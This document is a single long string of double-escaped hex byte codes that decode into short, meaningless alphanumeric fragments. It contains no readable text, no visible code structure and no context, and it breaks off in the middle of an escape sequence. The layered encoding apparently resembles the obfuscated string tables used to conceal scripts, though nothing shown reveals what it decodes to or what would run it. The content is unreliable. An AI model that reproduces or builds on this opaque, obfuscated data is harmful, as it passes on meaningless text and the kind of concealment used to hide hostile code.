\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x